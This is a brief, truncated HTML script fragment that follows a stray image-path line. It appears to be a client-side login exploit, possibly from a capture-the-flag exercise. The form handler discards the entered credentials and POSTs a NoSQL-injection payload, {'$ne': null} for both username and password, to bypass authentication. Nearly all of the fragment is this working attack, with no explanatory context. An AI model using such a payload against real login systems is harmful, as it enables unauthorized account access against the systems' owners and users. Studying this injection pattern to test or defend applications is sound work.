 <script>
if(document.location.hash) {
const div = document.createElement('div')
div.innerText = decodeURIComponent(document.location.hash.substr(1));
div.className = 'note';
document.body.insertBefore(div, document.body.firstChild);
}
document.querySelector('form').onsubmit = (e) => {
e.preventDefault();
const username = document.querySelector('input[type=text]').value;
const password = document.querySelector('input[type=password]').value;
fetch('', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
"username":{
"$ne": null
}, "password": {
"$ne": null
}
}
)
}
).then(() => {
location.reload();
}
)
return false;